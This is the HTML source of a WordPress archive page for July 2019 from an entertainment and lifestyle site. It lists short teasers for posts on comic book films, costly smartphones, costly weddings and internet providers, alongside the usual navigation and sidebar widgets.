<script async src="https://www.googletagmanager.com/gtag/js?id=G-85KF92GDMN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85KF92GDMN');
</script>
	
</head>
<body data-rsssl=1 class="archive date header-6">
    <div class="site-wrapper">
        <header class="site-header">
    <!-- Mobile header -->
    <div id="mnmd-mobile-header" class="mobile-header visible-xs visible-sm  mobile-header--inverse">
    	<div class="mobile-header__inner mobile-header__inner--flex">
            <!-- mobile logo open -->
    		<div class="header-branding header-branding--mobile mobile-header__section text-left">
    			<div class="header-logo header-logo--mobile flexbox__item text-left">
                    <a href="https://topcultured.com">
                                            
                        <img data-lazyloaded="1" src="[data-uri]" data-src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/><noscript><img src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/></noscript>
                                                
                    </a>               
    			</div>
    		</div>
            <!-- logo close -->
    		<div class="mobile-header__section text-right">
				<button type="submit" class="mobile-header-btn js-search-dropdown-toggle">
					<span class="hidden-xs">Search</span><i class="mdicon mdicon-search mdicon--last hidden-xs"></i><i class="mdicon mdicon-search visible-xs-inline-block"></i>
				</button>
                				<a href="#mnmd-offcanvas-mobile" class="offcanvas-menu-toggle mobile-header-btn js-mnmd-offcanvas-toggle">
					<span class="hidden-xs">Menu</span><i class="mdicon mdicon-menu mdicon--last hidden-xs"></i><i class="mdicon mdicon-menu visible-xs-inline-block"></i>
				</a>
                			</div>
    	</div>
    </div><!-- Mobile header -->
    <!-- Navigation bar -->
    <nav class="navigation-bar navigation-bar--fullwidth hidden-xs hidden-sm js-sticky-header-holder  navigation-bar--inverse">
		<div class="navigation-bar__inner">
            <div class="navigation-bar__section">
                                        				<a href="#mnmd-offcanvas-primary" class="offcanvas-menu-toggle navigation-bar-btn js-mnmd-offcanvas-toggle">
    					<i class="mdicon mdicon-menu icon--2x"></i>
    				</a>
                                    				<div class="site-logo header-logo">
					<a href="https://topcultured.com">
						<!-- logo open -->
                                                    <img data-lazyloaded="1" src="[data-uri]" data-src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/><noscript><img src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/></noscript>
                                                <!-- logo close -->
					</a>
				</div>
			</div>
            <div class="navigation-wrapper navigation-bar__section js-priority-nav">
				<div id="main-menu" class="menu-main-german-container"><ul id="menu-main-german" class="navigation navigation--main navigation--inline"><li id="menu-item-4307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4307 menu-item-cat-169"><a href="https://topcultured.com/topics/unterhaltung/">Unterhaltung</a></li>
<li id="menu-item-4308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4308 menu-item-cat-182"><a href="https://topcultured.com/topics/gut-zu-wissen/">Gut Zu Wissen</a></li>
<li id="menu-item-4309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4309 menu-item-cat-174"><a href="https://topcultured.com/topics/promis/">Promis</a></li>
<li id="menu-item-4310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4310 menu-item-cat-179"><a href="https://topcultured.com/topics/geld-de/">Geld</a></li>
<li id="menu-item-4311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4311 menu-item-cat-173"><a href="https://topcultured.com/topics/bio-de/">Bio</a></li>
</ul></div>			</div>
            <div class="navigation-bar__section">
                    					<ul class="social-list list-horizontal  social-list--inverse">
    						            						
    					</ul>
                 
			</div>
			
			<div class="navigation-bar__section lwa lwa-template-modal">
                				<button type="submit" class="navigation-bar-btn js-search-dropdown-toggle"><i class="mdicon mdicon-search"></i></button>
            </div>
		</div><!-- .navigation-bar__inner -->

		<div id="header-search-dropdown" class="header-search-dropdown ajax-search is-in-navbar js-ajax-search">
	<div class="container container--narrow">
		<form class="search-form search-form--horizontal" method="get" action="https://topcultured.com/">
			<div class="search-form__input-wrap">
				<input type="text" name="s" class="search-form__input" placeholder="Search" value=""/>
			</div>
			<div class="search-form__submit-wrap">
				<button type="submit" class="search-form__submit btn btn-primary">Search</button>
			</div>
		</form>
		
		<div class="search-results">
			<div class="typing-loader"></div>
			<div class="search-results__inner"></div>
		</div>
	</div>
</div><!-- .header-search-dropdown -->    </nav><!-- Navigation-bar -->
    
</header><!-- Site header --><div class="site-content">       
    <div class="mnmd-block mnmd-block--fullwidth mnmd-block--contiguous page-heading page-heading--has-background ">
		<div class="container">
			<h2 class="page-heading__title">
                Monthly Archives: July 2019                                
            </h2>
        </div>
	</div>
        <div class="mnmd-block mnmd-block--fullwidth">
        <div class="container">
            <div class="row">
                <div class="mnmd-main-col " role="main">
                <div class="posts-list list-unstyled list-space-xl"><div class="list-item">            <article class="post post--horizontal post--horizontal-sm">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/the-most-exciting-comic-book-movies-of-2020/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="400" height="300" data-src="https://topcultured.com/wp-content/uploads/2020/01/popcorn-400x300.jpg.webp" class="attachment-tnm-xs-4_3 size-tnm-xs-4_3 wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://topcultured.com/wp-content/uploads/2020/01/popcorn-400x300.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/01/popcorn-300x225.jpg.webp 300w, https://topcultured.com/wp-content/uploads/2020/01/popcorn-768x576.jpg.webp 768w, https://topcultured.com/wp-content/uploads/2020/01/popcorn-1024x768.jpg.webp 1024w, https://topcultured.com/wp-content/uploads/2020/01/popcorn-180x135.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/01/popcorn-600x450.jpg.webp 600w, https://topcultured.com/wp-content/uploads/2020/01/popcorn-800x600.jpg.webp 800w, https://topcultured.com/wp-content/uploads/2020/01/popcorn-1200x900.jpg.webp 1200w, https://topcultured.com/wp-content/uploads/2020/01/popcorn.jpg.webp 1280w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="300" src="https://topcultured.com/wp-content/uploads/2020/01/popcorn-400x300.jpg.webp" class="attachment-tnm-xs-4_3 size-tnm-xs-4_3 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://topcultured.com/wp-content/uploads/2020/01/popcorn-400x300.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/01/popcorn-300x225.jpg.webp 300w, https://topcultured.com/wp-content/uploads/2020/01/popcorn-768x576.jpg.webp 768w, https://topcultured.com/wp-content/uploads/2020/01/popcorn-1024x768.jpg.webp 1024w, https://topcultured.com/wp-content/uploads/2020/01/popcorn-180x135.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/01/popcorn-600x450.jpg.webp 600w, https://topcultured.com/wp-content/uploads/2020/01/popcorn-800x600.jpg.webp 800w, https://topcultured.com/wp-content/uploads/2020/01/popcorn-1200x900.jpg.webp 1200w, https://topcultured.com/wp-content/uploads/2020/01/popcorn.jpg.webp 1280w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    <a class="cat-1 post__cat cat-theme" href="https://topcultured.com/topics/entertainment/">Entertainment</a>					<h3 class="post__title typescale-2"><a href="https://topcultured.com/the-most-exciting-comic-book-movies-of-2020/">The Most Exciting Comic Book Movies of 2020</a></h3>
				                        <div class="post__excerpt ">
						<div class="excerpt">Comic books have always been a genre with a massive following. They told stories in a unique, &#8220;visual&#8221; way &#8211; as opposed to ...</div>					</div>
                                        <div class="post__meta"><span class="entry-author"> By <a class="entry-author__name" href="https://topcultured.com/author/staff/">Staff</a></span><time class="time published" datetime="2019-07-20T18:38:39+00:00" title="July 20, 2019 at 6:38 pm"><i class="mdicon mdicon-schedule"></i>July 20, 2019</time><span><a title="0 Comments" href="https://topcultured.com/the-most-exciting-comic-book-movies-of-2020/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </div><div class="list-item">            <article class="post post--horizontal post--horizontal-sm">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/dit-zijn-de-3-duurste-smartphones-van-2019/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="400" height="300" data-src="https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-400x300.jpg.webp" class="attachment-tnm-xs-4_3 size-tnm-xs-4_3 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-400x300.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-180x135.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-600x450.jpg.webp 600w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-800x600.jpg.webp 800w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="300" src="https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-400x300.jpg.webp" class="attachment-tnm-xs-4_3 size-tnm-xs-4_3 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-400x300.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-180x135.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-600x450.jpg.webp 600w, https://topcultured.com/wp-content/uploads/2019/07/Duurste-smartphones-topcultured.comnl_-800x600.jpg.webp 800w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    <a class="cat-163 post__cat cat-theme" href="https://topcultured.com/topics/lijstjes/">Lijstjes</a>					<h3 class="post__title typescale-2"><a href="https://topcultured.com/dit-zijn-de-3-duurste-smartphones-van-2019/">Dit zijn de 3 duurste smartphones van 2019</a></h3>
				                        <div class="post__excerpt ">
						<div class="excerpt">Flexibele beeldschermen, 5G-modems en 3D-camera’s. 2019 is een behoorlijk innovatief jaar als het gaat om de ontwikkeling smartphones. Jammer genoeg zijn die moderne ...</div>					</div>
                                        <div class="post__meta"><span class="entry-author"> By <a class="entry-author__name" href="https://topcultured.com/author/ernest/">Ernest</a></span><time class="time published" datetime="2019-07-08T16:06:43+00:00" title="July 8, 2019 at 4:06 pm"><i class="mdicon mdicon-schedule"></i>July 8, 2019</time><span><a title="0 Comments" href="https://topcultured.com/dit-zijn-de-3-duurste-smartphones-van-2019/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </div><div class="list-item">            <article class="post post--horizontal post--horizontal-sm">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/dit-zijn-de-duurste-bruiloften-ooit/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="400" height="300" data-src="https://topcultured.com/wp-content/uploads/2019/07/wedding-400x300.jpeg.webp" class="attachment-tnm-xs-4_3 size-tnm-xs-4_3 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2019/07/wedding-400x300.jpeg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/wedding-180x135.jpeg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/wedding-600x450.jpeg.webp 600w, https://topcultured.com/wp-content/uploads/2019/07/wedding-800x600.jpeg.webp 800w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="300" src="https://topcultured.com/wp-content/uploads/2019/07/wedding-400x300.jpeg.webp" class="attachment-tnm-xs-4_3 size-tnm-xs-4_3 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2019/07/wedding-400x300.jpeg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/wedding-180x135.jpeg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/wedding-600x450.jpeg.webp 600w, https://topcultured.com/wp-content/uploads/2019/07/wedding-800x600.jpeg.webp 800w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    <a class="cat-158 post__cat cat-theme" href="https://topcultured.com/topics/beroemdheden/">Beroemdheden</a>					<h3 class="post__title typescale-2"><a href="https://topcultured.com/dit-zijn-de-duurste-bruiloften-ooit/">Dit zijn de duurste bruiloften ooit</a></h3>
				                        <div class="post__excerpt ">
						<div class="excerpt">Dat bruiloften vaak veel geld (heel veel geld) kosten, is een ding wat zeker is. Het is een flinke investering en niet zo ...</div>					</div>
                                        <div class="post__meta"><span class="entry-author"> By <a class="entry-author__name" href="https://topcultured.com/author/ernest/">Ernest</a></span><time class="time published" datetime="2019-07-08T06:55:14+00:00" title="July 8, 2019 at 6:55 am"><i class="mdicon mdicon-schedule"></i>July 8, 2019</time><span><a title="0 Comments" href="https://topcultured.com/dit-zijn-de-duurste-bruiloften-ooit/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </div><div class="list-item">            <article class="post post--horizontal post--horizontal-sm">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/de-beste-internetproviders-van-2019/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="400" height="300" data-src="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-400x300.jpg.webp" class="attachment-tnm-xs-4_3 size-tnm-xs-4_3 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-400x300.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x135.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-600x450.jpg.webp 600w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-800x600.jpg.webp 800w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-1200x900.jpg.webp 1200w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-1600x1200.jpg.webp 1600w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="300" src="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-400x300.jpg.webp" class="attachment-tnm-xs-4_3 size-tnm-xs-4_3 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-400x300.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x135.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-600x450.jpg.webp 600w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-800x600.jpg.webp 800w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-1200x900.jpg.webp 1200w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-1600x1200.jpg.webp 1600w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    <a class="cat-150 post__cat cat-theme" href="https://topcultured.com/topics/entertainment/">Entertainment</a>					<h3 class="post__title typescale-2"><a href="https://topcultured.com/de-beste-internetproviders-van-2019/">De beste internetproviders van 2019</a></h3>
				                        <div class="post__excerpt ">
						<div class="excerpt">Internet afsluiten, internet uitkiezen en internet helemaal leegtrekken, zoals dat tegenwoordig zo vaak gezegd wordt. Je wil natuurlijk voor jezelf een lekker snelle ...</div>					</div>
                                        <div class="post__meta"><span class="entry-author"> By <a class="entry-author__name" href="https://topcultured.com/author/ernest/">Ernest</a></span><time class="time published" datetime="2019-07-01T09:14:33+00:00" title="July 1, 2019 at 9:14 am"><i class="mdicon mdicon-schedule"></i>July 1, 2019</time><span><a title="0 Comments" href="https://topcultured.com/de-beste-internetproviders-van-2019/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </div></div>                                </div><!-- .mnmd-main-col -->

                <div class="mnmd-sub-col mnmd-sub-col--right sidebar js-sticky-sidebar" role="complementary">
                    <div class="theiaStickySidebar">
                        <div id="bk_widget_posts_list-12" class="widget mnmd-widget"><div class="mnmd-widget-indexed-posts-c"><ol class="posts-list list-space-md list-seperated-exclude-first list-unstyled"><li><article class="post post--overlay post--overlay-bottom"><div class="background-img background-img--darkened" style="background-image: url('')"></div><div class="post__text inverse-text"><div class="post__text-inner"><div class="media"><div class="media-left media-middle"><span class="list-index">1</span></div><div class="media-body media-middle"><h3 class="post__title typescale-2"><a href="https://topcultured.com/behind-the-burger-the-sad-reality-of-ronald-mcdonald/">Behind The Burger: The Sad Reality of Ronald McDonald</a></h3><div class="post__meta"><a class="cat-147 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/funny/">Funny</a><span><i class="mdicon mdicon-visibility"></i>5210 views</span></div></div></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">2</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/recordaantal-kijkers-voor-netflix-film-bird-box/">Recordaantal kijkers voor Netflix film: Bird Box</a></h3><div class="post__meta"><a class="cat-150 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/entertainment/">Entertainment</a><span><i class="mdicon mdicon-visibility"></i>1430 views</span></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">3</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/dit-zijn-de-3-duurste-smartphones-van-2019/">Dit zijn de 3 duurste smartphones van 2019</a></h3><div class="post__meta"><a class="cat-163 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/lijstjes/">Lijstjes</a><span><i class="mdicon mdicon-visibility"></i>1549 views</span></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">4</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/the-cbd-oil-hype-these-celebs-love-it/">The CBD Oil Hype: These celebs love it</a></h3><div class="post__meta"><a class="cat-1 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/entertainment/">Entertainment</a><span><i class="mdicon mdicon-visibility"></i>1261 views</span></div></div></article></li></ol>    </div><!-- End Widget Module--></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="search-2" class="widget widget_search"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">Search</h4></div><form action="https://topcultured.com/" id="searchform" class="search-form" method="get">
    <input type="text" name="s" id="s" class="search-form__input" placeholder="Search"/>
	<button type="submit" class="search-form__submit"><i class="mdicon mdicon-search"></i></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://topcultured.com/privacy-freedom-and-the-future-of-online-interaction-navigating-the-digital-crossroads/">Privacy, freedom, and the future of online interaction: navigating the digital crossroads</a>
									</li>
											<li>
					<a href="https://topcultured.com/deze-strategische-keuzes-maken-echt-een-verschil-in-je-portemonnee/">Deze strategische keuzes maken écht een verschil in je portemonnee</a>
									</li>
											<li>
					<a href="https://topcultured.com/sos-verkeersovertredingen-wat-moet-je-weten/">SOS verkeersovertredingen: wat moet je weten?</a>
									</li>
											<li>
					<a href="https://topcultured.com/met-deze-wijnen-kan-je-scoren-op-je-volgende-party/">Met deze wijnen kan je scoren op je volgende party</a>
									</li>
											<li>
					<a href="https://topcultured.com/hoe-zet-je-je-bedrijf-eigenlijk-in-de-kijker-slimme-tips-en-tricks/">Hoe zet je je bedrijf eigenlijk in de kijker? Slimme tips en tricks</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">Archives</h4></div>
			<ul>
					<li><a href='https://topcultured.com/2025/03/'>March 2025</a></li>
	<li><a href='https://topcultured.com/2024/11/'>November 2024</a></li>
	<li><a href='https://topcultured.com/2024/10/'>October 2024</a></li>
	<li><a href='https://topcultured.com/2024/06/'>June 2024</a></li>
	<li><a href='https://topcultured.com/2024/04/'>April 2024</a></li>
	<li><a href='https://topcultured.com/2024/03/'>March 2024</a></li>
	<li><a href='https://topcultured.com/2024/01/'>January 2024</a></li>
	<li><a href='https://topcultured.com/2023/12/'>December 2023</a></li>
	<li><a href='https://topcultured.com/2023/11/'>November 2023</a></li>
	<li><a href='https://topcultured.com/2023/10/'>October 2023</a></li>
	<li><a href='https://topcultured.com/2023/09/'>September 2023</a></li>
	<li><a href='https://topcultured.com/2023/08/'>August 2023</a></li>
	<li><a href='https://topcultured.com/2023/07/'>July 2023</a></li>
	<li><a href='https://topcultured.com/2023/06/'>June 2023</a></li>
	<li><a href='https://topcultured.com/2023/05/'>May 2023</a></li>
	<li><a href='https://topcultured.com/2023/03/'>March 2023</a></li>
	<li><a href='https://topcultured.com/2023/01/'>January 2023</a></li>
	<li><a href='https://topcultured.com/2022/12/'>December 2022</a></li>
	<li><a href='https://topcultured.com/2022/11/'>November 2022</a></li>
	<li><a href='https://topcultured.com/2022/10/'>October 2022</a></li>
	<li><a href='https://topcultured.com/2022/09/'>September 2022</a></li>
	<li><a href='https://topcultured.com/2022/07/'>July 2022</a></li>
	<li><a href='https://topcultured.com/2022/06/'>June 2022</a></li>
	<li><a href='https://topcultured.com/2022/05/'>May 2022</a></li>
	<li><a href='https://topcultured.com/2022/04/'>April 2022</a></li>
	<li><a href='https://topcultured.com/2022/03/'>March 2022</a></li>
	<li><a href='https://topcultured.com/2022/02/'>February 2022</a></li>
	<li><a href='https://topcultured.com/2022/01/'>January 2022</a></li>
	<li><a href='https://topcultured.com/2021/12/'>December 2021</a></li>
	<li><a href='https://topcultured.com/2021/11/'>November 2021</a></li>
	<li><a href='https://topcultured.com/2021/10/'>October 2021</a></li>
	<li><a href='https://topcultured.com/2021/09/'>September 2021</a></li>
	<li><a href='https://topcultured.com/2021/08/'>August 2021</a></li>
	<li><a href='https://topcultured.com/2021/07/'>July 2021</a></li>
	<li><a href='https://topcultured.com/2021/06/'>June 2021</a></li>
	<li><a href='https://topcultured.com/2021/05/'>May 2021</a></li>
	<li><a href='https://topcultured.com/2021/04/'>April 2021</a></li>
	<li><a href='https://topcultured.com/2021/03/'>March 2021</a></li>
	<li><a href='https://topcultured.com/2021/02/'>February 2021</a></li>
	<li><a href='https://topcultured.com/2021/01/'>January 2021</a></li>
	<li><a href='https://topcultured.com/2020/12/'>December 2020</a></li>
	<li><a href='https://topcultured.com/2020/11/'>November 2020</a></li>
	<li><a href='https://topcultured.com/2020/10/'>October 2020</a></li>
	<li><a href='https://topcultured.com/2020/09/'>September 2020</a></li>
	<li><a href='https://topcultured.com/2020/08/'>August 2020</a></li>
	<li><a href='https://topcultured.com/2020/07/'>July 2020</a></li>
	<li><a href='https://topcultured.com/2020/06/'>June 2020</a></li>
	<li><a href='https://topcultured.com/2020/05/'>May 2020</a></li>
	<li><a href='https://topcultured.com/2020/04/'>April 2020</a></li>
	<li><a href='https://topcultured.com/2020/03/'>March 2020</a></li>
	<li><a href='https://topcultured.com/2020/02/'>February 2020</a></li>
	<li><a href='https://topcultured.com/2020/01/'>January 2020</a></li>
	<li><a href='https://topcultured.com/2019/12/'>December 2019</a></li>
	<li><a href='https://topcultured.com/2019/11/'>November 2019</a></li>
	<li><a href='https://topcultured.com/2019/10/'>October 2019</a></li>
	<li><a href='https://topcultured.com/2019/09/'>September 2019</a></li>
	<li><a href='https://topcultured.com/2019/08/'>August 2019</a></li>
	<li><a href='https://topcultured.com/2019/07/' aria-current="page">July 2019</a></li>
	<li><a href='https://topcultured.com/2019/06/'>June 2019</a></li>
	<li><a href='https://topcultured.com/2019/05/'>May 2019</a></li>
	<li><a href='https://topcultured.com/2019/04/'>April 2019</a></li>
	<li><a href='https://topcultured.com/2019/03/'>March 2019</a></li>
	<li><a href='https://topcultured.com/2019/02/'>February 2019</a></li>
	<li><a href='https://topcultured.com/2019/01/'>January 2019</a></li>
	<li><a href='https://topcultured.com/2018/12/'>December 2018</a></li>
	<li><a href='https://topcultured.com/2018/11/'>November 2018</a></li>
	<li><a href='https://topcultured.com/2018/06/'>June 2018</a></li>
	<li><a href='https://topcultured.com/2018/05/'>May 2018</a></li>
	<li><a href='https://topcultured.com/2018/04/'>April 2018</a></li>
	<li><a href='https://topcultured.com/2018/03/'>March 2018</a></li>
	<li><a href='https://topcultured.com/2018/02/'>February 2018</a></li>
	<li><a href='https://topcultured.com/2018/01/'>January 2018</a></li>
	<li><a href='https://topcultured.com/2017/11/'>November 2017</a></li>
	<li><a href='https://topcultured.com/2013/11/'>November 2013</a></li>
	<li><a href='https://topcultured.com/2012/11/'>November 2012</a></li>
	<li><a href='https://topcultured.com/2011/11/'>November 2011</a></li>
	<li><a href='https://topcultured.com/2010/11/'>November 2010</a></li>
	<li><a href='https://topcultured.com/2009/11/'>November 2009</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-158"><a href="https://topcultured.com/topics/beroemdheden/">Beroemdheden</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://topcultured.com/topics/bio/">Bio</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://topcultured.com/topics/bio-de/">Bio</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://topcultured.com/topics/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://topcultured.com/topics/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://topcultured.com/topics/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://topcultured.com/topics/essen/">Essen</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://topcultured.com/topics/eten/">Eten</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://topcultured.com/topics/food/">Food</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://topcultured.com/topics/funny/">Funny</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://topcultured.com/topics/gadgets-de/">Gadgets</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://topcultured.com/topics/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://topcultured.com/topics/gadgets-nl/">Gadgets</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://topcultured.com/topics/geld/">Geld</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://topcultured.com/topics/geld-de/">Geld</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://topcultured.com/topics/grappig/">Grappig</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://topcultured.com/topics/gut-zu-wissen/">Gut Zu Wissen</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://topcultured.com/topics/handig/">Handig</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://topcultured.com/topics/lifehacks-de/">Lifehacks</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://topcultured.com/topics/lifehacks-nl/">Lifehacks</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://topcultured.com/topics/lifehacks/">Lifehacks</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://topcultured.com/topics/lijstjes/">Lijstjes</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://topcultured.com/topics/lists/">Lists</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://topcultured.com/topics/profielen/">Profielen</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://topcultured.com/topics/promis/">Promis</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://topcultured.com/topics/unterhaltung/">Unterhaltung</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">Meta</h4></div>
		<ul>
						<li><a rel="nofollow" href="https://topcultured.com/wp-login.php">Log in</a></li>
			<li><a href="https://topcultured.com/feed/">Entries feed</a></li>
			<li><a href="https://topcultured.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>                    </div>
                </div> <!-- .mnmd-sub-col -->
            </div><!-- .row -->
        </div><!-- .container -->
    </div><!-- .mnmd-block -->
        
</div>


 
<footer class="site-footer footer-8 site-footer--inverse inverse-text">
    <div class="site-footer__section site-footer__section--seperated">
		<div class="container">
			<div class="row row--space-between">
				<div class="col-xs-12 col-md-4">
					<div id="bk_widget_posts_list-4" class="widget mnmd-widget"><div class="mnmd-widget-indexed-posts-c"><ol class="posts-list list-space-md list-seperated-exclude-first list-unstyled"><li><article class="post post--overlay post--overlay-bottom"><div class="background-img background-img--darkened" style="background-image: url('')"></div><div class="post__text inverse-text"><div class="post__text-inner"><div class="media"><div class="media-left media-middle"><span class="list-index">1</span></div><div class="media-body media-middle"><h3 class="post__title typescale-2"><a href="https://topcultured.com/behind-the-burger-the-sad-reality-of-ronald-mcdonald/">Behind The Burger: The Sad Reality of Ronald McDonald</a></h3><div class="post__meta"><a class="cat-147 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/funny/">Funny</a><span><i class="mdicon mdicon-visibility"></i>5210 views</span></div></div></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">2</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a 